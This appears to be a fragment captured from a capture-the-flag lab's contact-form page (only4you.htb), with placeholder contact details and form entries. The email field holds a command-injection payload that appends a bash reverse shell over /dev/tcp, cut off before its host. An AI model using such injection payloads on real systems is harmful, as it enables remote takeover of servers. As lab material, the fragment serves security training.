 Location:
A108 Adam Street, New York, NY 535022
Email:
info@only4you.htb
Call:
+1 5589 55488 55s
jisang
jisang@only4you.htb; bash -c 'bash -i >& /dev/tcp/1
test
test
Send Message